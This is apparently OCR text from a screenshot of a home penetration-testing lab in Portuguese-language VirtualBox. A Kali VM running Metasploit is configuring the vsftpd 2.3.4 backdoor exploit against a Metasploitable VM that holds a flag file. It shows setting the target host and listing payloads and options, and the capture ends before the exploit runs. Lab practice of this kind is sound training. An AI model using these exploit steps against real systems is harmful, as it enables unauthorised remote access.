 Oracle VM VirtualBox Gerenciador
Arquivo (F) Máquina Ajuda (H)
Ferramentas
Novo Acrescentar Configurações Descartar Exibir (h)
kali_linux
Executando
metasploitable
Geral
Nome: metasploitable
Sistema Operacional: Debian (64-bit)
Sistema
Pré-Visualização
metasploitable [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
msfadmin@metasploitable:~$ ls
flag.txt  vulnerable
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:81:2b:23 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.5/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe81:2b23/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
Right Control
kali_linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
19:48
root@kali: /home/mrsaturnino
Arquivo Ações Editar Exibir Ajuda
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.5
rhosts ⇒ 192.168.0.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
#  Name  Disclosure Date  Rank  Check  Description
0  payload/cmd/unix/interact  normal  No  Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name  Current Setting  Required  Description
CHOST  no  The local client address
CPORT  no  The local client port
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  192.168.0.5  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT  21  yes  The target port (TCP)
KALI
Right Control
POR
PTB2
19:48
07/07/2023